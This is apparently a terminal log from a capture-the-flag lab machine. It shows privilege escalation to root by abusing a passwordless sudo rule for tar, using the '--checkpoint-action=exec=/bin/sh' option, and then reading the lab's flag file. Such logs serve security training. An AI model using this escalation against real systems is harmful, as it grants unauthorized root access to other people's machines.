 zico@zico:~$ sudo -l
Matching Defaults entries for zico on this host:
    env_reset, exempt_group=admin, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User zico may run the following commands on this host:
    (root) NOPASSWD: /bin/tar
    (root) NOPASSWD: /usr/bin/zip
zico@zico:~$ sudo /bin/tartar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh
[sudo] password for zico:
sudo: /bin/tartar: command not found
zico@zico:~$ sudo /bin/tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh
/bin/tar: Removing leading `/' from member names
# id
uid=0(root) gid=0(root) groups=0(root)
# ls /root
flag.txt
# cat /root/flag.txt
#
#
#
# ROOOOT!
# You did it! Congratz!
#
# Hope you enjoyed!
#
#
#
#

# ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue state UNKNOWN
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP qlen 1000
    link/ether 00:0c:29:e2:b0:d1 brd ff:ff:ff:ff:ff:ff
    inet 10.0.100.105/24 brd 10.0.100.255 scope global eth0
    inet6 fe80::20c:29ff:fee2:b0d1/64 scope link
       valid_lft forever preferred_lft forever
#